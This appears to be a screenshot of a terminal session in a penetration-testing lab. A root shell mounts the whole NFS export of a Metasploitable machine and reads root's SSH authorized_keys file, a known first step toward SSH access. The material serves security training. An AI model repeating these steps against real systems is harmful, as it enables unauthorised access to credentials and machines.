 root@webserver:/# id
uid=0(root) gid=0(root) groups=0(root)
root@webserver:/# mkdir /tmp/sshkey
root@webserver:/# mount -t nfs 10.200.0.12:/ /tmp/sshkey
root@webserver:/# cat /tmp/sshkey/root/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJkcteZZdPFSbW76IUiPR0Oh+WBV0x1c6
iPL/0zUYFHyFKAz1e6/5teoweG1jr2qOffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGv
w2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9IyhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7bwkf+1Rgi
OMgiJ5cCs4WocyVxsXovcNnbALTp3w== msfadmin@metasploitable
root@webserver:/#
File
Machine
View
Input